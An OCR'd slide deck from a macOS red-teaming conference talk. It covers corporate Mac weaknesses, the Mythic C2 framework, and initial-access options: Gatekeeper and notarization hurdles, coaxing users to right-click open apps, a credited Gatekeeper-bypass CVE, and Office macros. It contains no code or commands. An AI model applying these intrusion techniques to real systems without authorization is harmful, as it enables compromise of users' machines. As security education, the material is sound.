# macOS Red Teaming

O-day edition

## Whoami?

## Wojciech Reguła

Head of Mobile Security at **Osecuring** 

- Focused on iOS/macOS #appsec
- Blogger https://wojciechregula.blog
- iOS Security Suite Creator
- macOS environments security



















#### Wojciech Reguła Head of Mobile Security at SecuRing **O** securing





## Agenda

#### 1. Introduction

- 2. Macs in corporate environments
- 3. Setting up a C2 with Mythic
- 4. Initial access
- 5. Persistence
- 6. Data collection & Lateral movement
- 7. Hardening macOS environments
- 8. Conclusion

#### Why did I decide to make this talk?

- 1. Macs are getting more common in corporate environments (developers, UX, designers, managers, etc.)
- 2. Software houses / IT companies have large % of Macs in their environments
- 3. Macs are not symmetrically secured comparing them to Windows machines…

#### What are the problems?

**ISC** Old, vulnerable macOS versions everywhere

尊 MacOS system firewall disabled (default configuration)

- <sup>2</sup> Antimalware? Do Macs have viruses?
- **A.** Standard users working on admin accounts
- $\Box$  Lack of application whitelisting

In mid-size companies Macs are not even enrolled in MDMs...



Mac is directly bound to the AD



Mac has NoMAD installed that handles Kerberos



**al** slack Mac uses SSO, there is no AD



**Cody Thomas** @its\_a\_feature\_

I did this original poll in 2019, so I'm curious about how things have changed:

...

What's the percentage of red teaming or pen testing environments you've been in that have AD joined macOS machines?



### Target for this talk





- $\checkmark$  Great red teaming framework with macOS support
- ◆ Created by Cody Thomas @its\_a\_feature\_
- $\checkmark$  Open source https://github.com/its-a-feature/Mythic
- $\checkmark$  Extensive docs https://docs.mythic-c2.net/



### Initial access - problems



You can notarize several different types of software deliverables, including:

- macOS apps
- Non-app bundles, such as kernel extensions
- Disk images (UDIF format)
- Flat installer packages

1. According to Apple all the software downloaded directly with your browser must be notarized

## Initial access - problems

Notarization gives users more confidence that the Developer ID-signed software you distribute has been checked by Apple for malicious components. Notarization is not App Review. The Apple notary service is an automated system that scans your software for malicious content, checks for code-signing issues, and returns the results to you quickly. If there are no issues, the notary service generates a ticket for you to staple to your software; the notary service also publishes that ticket online where Gatekeeper can find it.

2. Notarization will check if the software doesn't contain malicious components

## Initial access - problems

#### 3. If you don't notarize your app macOS will block it.



#### Initial access - solutions for the problems



1. We can create a legit pkg file,<br>notarize it and risk our certificate to be revoked by Apple

### $\overline{\text{Initial access}}$  – solutions for the problems

2. We can convince user to right click and open the app. It's a popular technique used by malware



#### Initial access – solutions for the problems

3. We can bypass the GateKeeper using a 0-day

LaunchServices

Available for: macOS Ventura

Impact: An app may bypass Gatekeeper checks

Description: A logic issue was addressed with improved checks.

CVE-2023-32352: Wojciech Reguła (@\_r3ggi) of SecuRing (wojciechregula.blog)

#### Initial access - solutions for the problems

#### 4. Use Microsoft Office Macro.

